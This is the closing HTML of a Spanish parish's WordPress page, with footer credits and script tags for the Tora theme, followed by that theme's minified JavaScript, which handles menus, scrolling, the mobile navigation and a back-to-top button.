	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>
</div><!-- #comments -->
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
		</div>
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="inner-footer">
					<nav id="footer-navigation" class="footer-navigation" role="navigation">
					</nav>
	<a class="go-top"><i class="tora-icon dslc-icon-ei-arrow_triangle-up"></i></a>		<div class="site-info">
			<a href="https://wordpress.org/">Powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="http://theme.blue/themes/tora" rel="designer">Tora</a>		</div>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/comment-reply.min.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/scripts.js?ver=5.0.6'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/main.min.js?ver=5.0.6'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/themes/tora/js/html5.js?ver=5.0.6'></script>
<![endif]-->
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/wp-embed.min.js?ver=5.0.6'></script>
<script async="async" type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.parroquiaasuncion.org/wp-content/themes/tora/js/main.min.js?ver=5.0.6
body_size: 2367
content:
jQuery(function(e){e(".sub-menu").hide(),e(".main-navigation .children").hide(),e(".menu-item").hover(function(){e(this).children(".sub-menu").slideDown()},function(){e(this).children(".sub-menu").hide()}),e(".main-navigation li").hover(function(){e(this).children(".main-navigation .children").slideDown()},function(){e(this).children(".main-navigation .children").hide()})}),jQuery(function(e){e(window).scroll(function(){e(this).scrollTop()>0?e(".site-header").addClass("header-scrolled"):e(".site-header").removeClass("header-scrolled")})}),jQuery(function(e){var n=e(".site-header").outerHeight();e(".header-clone").css("height",n),e(window).resize(function(){var n=e(".site-header").outerHeight();e(".header-clone").css("height",n)})}),jQuery(function(e){e("body").fitVids()}),jQuery(function(e){e(".main-navigation .menu").slicknav({label:'<i class="tora-icon dslc-icon-ei-icon_menu"></i>',prependTo:".mobile-nav",closedSymbol:"&#43;",openedSymbol:"&#45;",allowParentLinks:!0}),e(".info-close").click(function(){return e(this).parent().fadeOut(),!1})}),jQuery(function(e){e(".main-navigation .search-item .tora-icon, .mobile-nav .search-item .tora-icon").click(function(){e(".header-search").fadeIn(200)}),e(".search-close .tora-icon").click(function(){e(".header-search").fadeOut(200)})}),jQuery(function(e){e(".contact-area .contact-social a, .widget-area .tora_social_widget li a").attr("target","_blank")}),jQuery(function(e){e(".contact-mobile").on("click",function(){var n=e(this);n.toggleClass("contact-mobile-active"),n.find("i").toggleClass("dslc-icon-ei-arrow_triangle-up_alt2 dslc-icon-ei-arrow_triangle-down_alt2"),e(".contact-area .container").slideToggle("slow")})}),jQuery(function(e){var n=e(".go-top");e(window).scroll(function(){e(this).scrollTop()>800?n.addClass("show"):n.removeClass("show")}),n.on("click",function(){return e("html, body").animate({scrollTop:0},1e3),!1})}),jQuery(function(e){e('a[href*="#"]:not([href="#"],.wc-tabs a,.activity-content a)').click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var n=e(this.hash);if(n=n.length?n:e("[name="+this.hash.slice(1)+"]"),n.length)return e("html,body").animate({scrollTop:n.offset().top-70},1e3),!1}})}),jQuery(function(e){e(".preloader").css("opacity",0),setTimeout(function(){e(".preloader").hide()},600)});